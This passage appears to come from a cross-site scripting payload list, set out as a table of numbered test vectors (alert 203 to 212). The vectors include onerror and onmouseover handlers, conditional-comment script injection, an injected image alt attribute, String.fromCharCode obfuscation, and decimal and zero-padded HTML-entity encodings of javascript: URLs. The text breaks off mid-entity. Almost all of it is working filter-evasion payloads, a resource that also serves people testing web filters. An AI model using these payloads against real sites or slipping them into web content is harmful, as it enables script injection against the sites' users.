 alt="><img src=x:x
onerror=javascript:alert(203)></a>"> | <!--
[if]><script>javascript:alert(204)</script --> | <!--
[if<img src=x onerror=javascript:alert(205)//]> --> |
<script src="/\%(jscript)s"></script> | <script
src="\\%(jscript)s"></script> | <IMG
"""><SCRIPT>alert(“206”)</SCRIPT>"> | <IMG
SRC=javascript:alert(String.fromCharCode(50,48,55)
)> | <IMG SRC=# onmouseover="alert('208')"> | <IMG
SRC= onmouseover="alert(‘209’)"> | <IMG
onmouseover="alert('210')"> | <IMG
SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;
&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#11
4;&#116;&#40;&#39;&#50;&#49;&#49;&#39;&#41;> |
<IMG
SRC=&#0000106&#0000097&#0000118&#0000097&
#0000115&#0000099&#0000114&#0000105&#0000
112&#0000116&#0000058&#0000097&#0000108&#
0000101&#0000114&#0000116&#0000040&#00000
39&#0000050&#0000049&#0000050&#0000039&#0